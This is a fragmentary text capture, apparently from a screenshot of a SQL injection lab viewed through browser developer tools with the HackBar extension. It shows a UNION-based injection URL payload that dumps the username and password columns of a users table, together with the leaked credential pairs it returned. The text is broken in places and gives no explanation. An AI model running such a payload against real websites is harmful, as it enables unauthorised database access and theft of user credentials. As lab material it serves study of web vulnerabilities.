 Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
word,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:
Sources Network Performance Memory Application Security Lighthouse HackBar
ECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
?id=-1 union select 1,2,group_concat(username,':',password) from users--+